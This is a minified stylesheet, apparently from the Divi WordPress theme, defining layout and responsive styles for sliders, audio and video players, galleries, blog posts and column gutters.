.et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
